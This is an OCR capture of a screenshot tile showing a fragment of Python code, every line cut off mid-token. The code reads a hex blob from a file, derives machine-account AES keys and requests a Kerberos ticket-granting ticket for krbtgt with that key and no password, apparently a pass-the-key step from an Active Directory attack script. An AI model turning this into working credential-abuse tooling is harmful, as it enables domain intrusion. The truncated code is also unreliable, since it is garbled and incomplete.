
    # 1) Read hexblob from d
    hexblob = "".join(open(a
    # 2) Derive AES keys
    keys = calc_machine_keys
    aes256 = keys['aes256_hm
    # 3) Request TGT by pass
    client = Principal(args.
    tgt, cipher, old_skey, n
        clientName = client,
        password   = None,
        domain     = args.do
        lmhash     = b'',   
        nthash     = b'',   
        aesKey     = aes256,
        kdcHost    = args.dc
        serverName = 'krbtgt